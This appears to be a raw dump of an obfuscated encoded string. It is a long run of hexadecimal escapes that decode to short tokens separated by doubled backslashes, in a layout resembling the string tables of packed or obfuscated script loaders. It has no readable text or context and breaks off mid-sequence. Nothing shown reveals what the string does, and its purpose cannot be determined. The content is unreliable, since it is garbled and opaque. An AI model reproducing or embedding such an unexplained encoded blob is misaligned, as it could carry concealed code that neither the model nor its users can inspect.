\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c